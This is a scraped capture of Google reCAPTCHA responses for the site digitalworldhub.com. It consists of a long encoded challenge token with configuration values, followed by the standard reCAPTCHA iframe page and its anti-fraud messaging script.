DqsOqw5ojwq8yGsOHES0Cw63CocOQw7zDsWxHw6pHw4fCtMOEw4txdXnCosKTS8O8w7o5w6TCpcO2EMKXF15/w689MVMhw6rDm03CvjDCnMKrw7QWDn/[base64]/DksOmw7ZVAMOrIATDsMKPwoLDjsKswrN+YGBwDhohworCpSwDw4RCf2/[base64]/Dm8KnbBdqM8OPYGUMwqUJRlIbJicZTSULB8K5S8ORNMOUBQ/CqwrDqFdKwqQIXDUBwpnDjcKmw67Du8KyfHXDlBtjwrB3w4RRUsKCC2LDsVUIMsO2GcOAw5HDvcKFZ0FOJ8O+AEJhwozCkVo1CXlXZEVLY08ofMK/cMKrw7UjG8O1IcO9N8KsBsODMcONDMKvLcOVw4MKwoABT8O1w5lafQMFOnl5PcKDXxphNnhXwqrDlsOnw41Gw45Hw48ww5cjNw9dcnvDhMKAw5c+WmzDpMOyQcOww6zDgsKrc8K2YUbDoU/Cp3ghw7TCkMKEK3bCmcKDYsKiwqZ1wrPCqyM+wo94EDsUwpDDrEzCpcOnIsKFw5TDs8O5w4TDtgHDnMOGZsO3wrowwrDDvMKzw47CvMKOc8Kke01wU8KRDSPDsFLDmcKOK8OowpPDv8OOHAMfwq/DlMOJwqojwr3CjQjDlMO5w6PCr8OEworCi8OBwp1pMQ4aHi/DrDIgw6QEw41dJHIDN3TCg8KGw4nChyLDrcKrdTPDgzjCoMK/[base64]/w5fDglhtw5YfJsKfbMOwNmjCq2ZyMcOawrbDryzCpcOaHsOMRTVqGEISwrBDOl/CtVY5w4TDoVrCsW8MCx3Dii/DrsOnw45uw4DDosK6dsOTVQcZesOPwo13LEPDvcOuP8KcwoLDhxdbasKbw5AqWMOsw6MyXDFqwp9aw5TDlWVKesOrw7rDssObKMKLw7Zuw5hhwq9lwqJnJyURwo7Cq8O1XRjCgwk0b8OyFcOUAcKmw64/PBfDgcOtw6zCvsKjw6rCmWXCvBLDiw/Cp1/CnjnCr8OrwqfDlz7ChjxlRsKvwojCmkXCnl/Dthsaw64bw6bCuMKiw4zDrmYUfMOEw4vDssKlUcOUwoHDkcKqw4jCqCJOw4ZYwqprw5lxwq3Cqihtw5FxDVXDlMOZMjTDhlvDpsOKH8OJw7t1w78wAsOHwobDscOKD2bCljgJHyDDly5cwrkPw73DnXd9MX/Chl5jAcK7E1NTw5l3OmhzwofDoMKHKG1swo16woZ0w6QEJcOLXsOCw73CuMODw6nCn8O5w6AUwrHDpB5dw7nCqi/Cv8KvAyrChHbDnsOgAMOKJwE3w406w4pcAUPCpwVqwqA2w7trJk8PbMOJHsOXbMK/[base64]/[base64]/Ct37Dum3DhT/DtWU3YcOvAsOBUmDDusKVLwEnw4bCqmPDjSNRw5jDu8KSw7N9wpHCpsOSTsOIBMKjdcOow6YkExjCi0kXVCDCtsO3TjwDWMK4wpk7w5RnV8OGwodrw78Lw6VVccOUZsKSwqJBCDBow58wwqzCjcKhPMO1QUfCpMKWw4J9w7/DisK8V8OPwpHDgMOtwpo7w53Cq8OmKljDpHMmw7PDpsOFPU5adcKCKx3Dt8KcwohPw6/DnsO/wo8JwpzDlChSwqtMw6cxwpM2cCLDk0nCsmHCrk7DncKFWmbCpRJJYMKDdRvCrsO/w5dGIAFweSl2MsOHw5jCkMKhbH7DiGMiEHxBdlbCtX5wUHQsSz0ETcK6I03DrMOLLMKMwp3DqMKPJU4hTQvCrsOHdMKqw63CtGbDsl/DmcO8woTCh393A8KYwqHDkiXCgmHCo8KSwpvDosOqVFRpECvDqkU5WxNjHcOHwp7CtUZLSm5TWDjCr8K8fsOwRMO2K8K7LcOHwrNZEiXDjcOqH3DDvMKOw6AuC8OCw5VUwqzCjk9uwqPDtg8YMsO2fMOxVsOKWHfCnX7DkQl0woPDnh/CsnEsFVjDiMK0EcOuQy3DjEpjEcKxwpBiCiXCiylJw7YVw7jDh8OVwrl5X0DCih/CrwgSw4TDlgkIw6LDtndww5LCo2VIwpXCmX4Ew7FUw78Owo8tw79PwqgHH8KywpzDsWvCjMObG8KoRMKHw6bCrSRiEw0TX8OZw6TCvMOUJMKqwqZ/woI9ex5IwqbCl0Y4w5/CrRtqw5nCsG1sw4Uaw5rDiSsjwrshw4TCpcKfbijDlxtzXsO6TMK1wrrCsMOPSwYDLsKhw4DCqwvDsMK+w7/DncO0f8KKNT1ERCYJw4vCpWk6w6zDncKIw5tdwoEMwrrCjnLCm8OBdMKAwoVWWRooCcOKwq0lw5rChMO7wpRmJsKrHsOjYmTDtsOMw5TDlxHDucK9RMOxcMO4LURxVjchwrB8w6Zmw6jDix7CgCEGK8OpLRTDhW4VecOQw6bCvkZXw7TCgl1AGEDCog/[base64]/Do1hgw7wyWMO1MjYpw6TDrMOuwoPDuX0OIsOGwrVjbFIRworCkcKcworDvMOhw6jChcOlw5/DkcKXcmhvwrvCtSR1ZiXDpcONHsOPw7LDu8Ofw6tlw6TCo8K4wr3CrsKfInrChQ9Tw73Crl7CjkbDgsOUw5k4S8KDdsOENkrCuDUWw5PCs8ODwqRVw4nDuMK8wrzDmGI+KsOmwrzCuMKqw71tXMKic2/[base64]/Dv07DvMOaw4bDpUnCl1vCl8OJLDRXwr1JSWjCvMO8w4DDrXvCm13DksObEjZawq0yw5QvegwNbHoFcD5VLsKhAsOkPMKgwovCoCjCnMOSwqJjRgVvB3zCljcIwr/[base64]/wqPCpGPDhG/Ch2o1wqHCvMOiw7zCoyM/wpZAwql2UMOtwr/CjcOQwrjCmMKsVGEIwrnCmsKcKjLDgMOLwpELw77DisKxw6NqcmzDuMKPPw/ChcOKwpJ1cxpzw4BNIsObw7HCjMO0K0suw5AtdsO3wptVDDtmw5Zvc1HDjsKjYkvDul0tf8O/w6jCtcOhw63DlcOkwqdQw5XDjsK6wrAIw5PDocOBwqvCl8ONQjcXw4LDl8O/w4PCgwApPxtAw7XDgsOINCvDsGPDkMOLUF/ChcOgYcOcwofDgMORwoXCusK4woVhw6M5wq54w6zDmVTCnWbDiinDgMKTw7/[base64]/CikHCgHYwVMO/[base64]/Cg8K+w7MvUcORwrshZ8OvSMOuMMOgGghcwoElwrwZw53DiWLCqjPDp8O4w4jCtMO7LsOUw5/[base64]/[base64]/[base64]/Dmmx9w5dRwoJBwpHCtjFmwr/[base64]/CsnHCm8K/w4oIXVl4w6jCmcO+w7MXw4rDv0PDqC7DnWUZw7jDqcKew73DocKww4vCuRciw68ZZsK5NkjCoCLDgmAdwoYMDCEfLMKcwrJOJnsgfjrCjDnChcK6H8Kxa0bCggcqw7dmw4TCn1Nnw4YJaTXCrsK0wohow5bCj8OkPlo4wq/DhsKPw6BWJ8O5w7EBwoDDncOcwroEw4RRw7rCosOxdA3Dok/CssOsQxdXwoNrNHbCtsKWM8Kjw5VVw6Vew73Ds8Kxw5cawrnCpMKfwrTCh2clfVDCg8OJwqzDoklIw6BbwoHCiFdewr3Ckm7DhMKcwrN7w4/[base64]/w73CqHN0IsKVXsOqw7vDhwDDhMKPIcOWeTrDiMKXJMK6wpEGRCZFW8OCCMKEw4jDvcOxwqNmccKrb8Kaw6lpw6DDm8KyIknDgT8TwqRLF1Nfw67DmCDChMOTTwNmw48iCUrDi8OcwonCqcOSwobCvMKNwq/Dkyg+wpvCo1HDocKgwpEDHAnDmsO3w4DDuMO+wplUwrrDkhEtDXzDrT3Cn30cQW/DpBohwozCmAITFsK7IXptXsKkwoTDlMOiw7fDhk0bQsK8LcKUNcOZw5ENEsKdOMKVwo/DuWPCmcOrwqRZwp/CqxE7JlnCjMO3wql5B2sPw7Fmw78HT8KIwp7CvVkXw6A+FwzCsMKCw71OwpnDvsOARcKvaQNoCStTfsOSw5jCosKSRxhJwrwXw77Di8Kxw6JywqnCqwYkw7nCqWfCukXCrMKBwoYowr3CscOnwpwBwpXCisO/[base64]/ayUJw5coNEYCw67CtcOPwofDg8Khw4PDs8KAwosMecObw4nDlMOzwrQwECbDkFprE3cUw6kKw6x/w7XCi0zDs0QhMAXCnMOcClvDkSbDkcKVTUfCmcK5wrbCocKcOxp2GHYvOMK3w7BRJifCviEOw4XDmBpPwpJywrLDlsOWGcKjw7fDr8KjMl3Cp8OrWsKJwoV4w7XDgMKoNzrCmDhEwpvDgEokFsKUFBcww6rCv8Oywo/DlMKCLSnCvzkiO8OELsK0asOQw71hATvDiMOTw7jDucOlwpvCisKEw6wBCsO+wqDDkcOoYzbCtcKUIcKLw4h6wr/CmsKjwrI9H8OfWMK7wpYfwqrDpsKARnvDsMKXwqbDuWkjwpQATcKWwqNpe1vDnMKPFGhCw5fDm3ZlwqnDnnjCiA/DrjLCtjswwo/CtcKaw5XCnsOEwqIiacOtf8OdY8K0OWjDs8KUByVDworDt2hNw7ocZQEJJggow7PCk8OYwpLDv8K3wqJ2w6ESeQEMwq5eWSvDj8OOw4jDi8K9w4PDkiLCrXEKw6PDpcKMJsOGeBXDuFXDgW3Cq8KSbTsiRUbCkV3DnsKLwptgSD5+w7/DjSE6S1nCsGTDgAAPUWLChcKiYsOISRVRw5BlSsKRw5UPeEQcf8K0w7zCgcKbKjBww6vCp8KaN35WTMOlMsKWLR/ClTQcwr3DpsOYwp4PA1XDh8KpGsOTBHbClnzDrMK0ekh5LyXCu8OawpR6woUCFcKmeMO2worCpcOYbhRJwpNnWMOJH8OmwqjClz1NbsKww4R1GhdaAcO5w6vCqlLDocOKw47Du8K1w7DCg8KlG8KaRwMkeU/[base64]/I2RewozDmsODCsKmBcOxLnrCssKhw5IMdcK7JWQpTMKRT8O9bCXCgz7DjMOZw5bDocKoAsOLwrDDqcK+w6rCnW4Sw7Ilw5o+JDQQWwBbwpnDsHrCglbCgQzCphvCsGbCoy/Cr8OBwoMgL0bChDZjBMOYwrgZwo/[base64]/V8OEA8KUFMKCwqEvwrYiaRgsNcK4w6kuVMK3w4rCosKPw7sOYWnCl8KUU8OrwojDqjrDqm9YwoFmwqFuwro0OsOfQcKMw5U7RHjCsFzCjU/CtsO4fyhmQxEcw67DrEBiFsKDwpx6woUYwojDs3DDrMO3DsKpRMKLPMOzwrQ5wqAhS2s+EER4woM0w7kcw7MVQTPDqcO1UMOJw5Z4wovCt8K3w4/Cv2VGwoDDnsK/OsKEwqPCv8O1JSXCjXjDmMKmwqPCtMK6XsOOOQTCqsK5w4TDsl3ClcK1HSDCp8ORXAM7w7MQw5nDjEbDm0PDvMKLw7wzKV3DrFHDncK/TsKEUsOnbcOAYAjDpVZxwrp9a8OEBjZ4fCxpwqHCnMKEPmnDh8Otw5/DgsKXQnc4cwzDjsOUF8O3CikqLmF+w4TCgB5HwrfDlMKBClUvw5LDrcOwwqRDwopaw4/CqGoxwrAiGC9Aw7fDh8KYwoXCg07DtyhhVcKVJsOrwo7Di8Ohw5UwGndRSQAPacKdUMOIE8KIDEbCpMOWZcKfc8Kmw4XCgCLCtBMTREIlw5vDlsOIFT7CvMKiNlnCt8K9VgzCgQvDmkHDkyvClMKfw6www4nCglxcUG/Du8ODZMK5wq5OcB7CssK7EQo8wo84eAcaD1wqw7zClMOZwqVuwq7CisOFLsOlA8KRKS/CjsKHIsOaOcOWw5N8BQjCqsO9AsOII8K4wqcVMjFgwqbDvEs2LcO5wobDrcKow41bw7rChTpLORtAB8KqAMKAw7kNwrdIf8KUTlB8wpvCtFTDs3HChsKhw6nCm8KiwoEBw7xCG8O6w47Ck8KiBG/CsWdbwonDhV9Hw5sqUMOyTMKKIx8pwoVPIcO/wp7CtcO4PcOJJcK8wop8b13CksKFIsKaVcKtP3Rzwpl6w6krbsOTwoPCisOGwqJlAMK9aC8Jw6lIw5fChlLDjMKCwpgQwoLDsMKfA8KQHcKwUQANwqtJd3XDpsOADhVHw5bCksK2OMOdcgrDqVrCiydYC8KiE8OhccOoVMOwQMOlYsKywq/ClU7DrkbChcORZR/CiwTCs8KkZMO4wr/[base64]/Col/[base64]/DqcO/WMK9w5rCgcOVw5bCo8KoAsODwpsNS8OpwoDDucOlwpDDk8K6w60GDMOda8O0w4LClsKXw4duw4/DlsKxb0l+IxQFw65hQG8bw70Zw7MpXnTCnsK2w4Fvwo8AfT/Ch8OHTg/CmwRawrHCh8KAaC7Dvyw4wq/DpsKsw4XDnMKUwqIfwohVHhAPKsOIw77DpQ/Cl2pPQA3Du8OkeMOawr/[base64]/CpgA7aF5+c8KrGnFrwqBFXsOewoIlB3hgw5nCiSYLARBJw6jCkcK1BMKlw61Lw51vw78awrLDmmtWGjRZBm1vJkPCusO3YwMyIHTDiG/DihfDqsKLM0FkJ1QPS8OJwobChnpMJQIUw4TCucO8HsOuw6YGTsOJOAM+N0rCkcKRCzDCqDJmVcK/w4jCncKuIMKxCcOWHD/Dh8OwwqLDt2fDm3VlVsKDwqXDoMORw6Jfw5UAw4PCiHnDlTQuKcOswoXCn8KiIBI7XMOtw711wojDvUzCvcKJFUBWw7oWwrEmY8KRS0Y8McOjdcOLw67CnFlIwqxawq/DqzgEwp4Hw4/Do8K9VcKkw5/Dk3pDw4VFLTAOw6fDhcKcw6HDmMK3AE3Dgk/CkcKZeFRi\x22],null,[\x22conf\x22,null,\x226LftqqYZAAAAAAZX_Nc82i570fpUvucL3uFurQYX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://digitalworldhub.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22y4v1Be3+PYPAQRYhXKkP6DU5NYCN4dM5OUbM5rnZWMI\\u003d\x22,1,0,null,1,1769112155641,0,0,[71,230],null,[64],\x22RC-ROBNj2yBCvcLLA\x22,null,null,null,null,null,\x220dAFcWeA6E9cfZv9_4Sw4y6TUq77R6BZ5NGpGnWpFH4fV5MTZK1zzFakwVt7-10z4fp5JnUBaGSIU8jhleGH63IhOOPAjArOgsHA\x22,1769194955702]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-ohT2DTXm8ZKNoydqAjqvg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769108557179');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>